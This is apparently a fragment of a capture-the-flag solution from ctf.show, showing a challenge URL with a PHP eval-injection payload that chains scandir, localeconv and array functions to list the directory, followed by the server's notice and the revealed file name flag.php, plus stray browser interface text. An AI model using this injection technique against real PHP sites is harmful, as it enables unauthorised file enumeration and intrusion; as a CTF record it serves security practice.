 933886d5-0e7e-4024-8eef-7
933886d5-0e7e-4024-8eef-74f043757f9e.challenge.ctf.show/?c=print_r(next(array_reverse(scandir(pos(localeconv())))));
Google Chrome 不是您的默认浏览器 设为默认
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
flag.php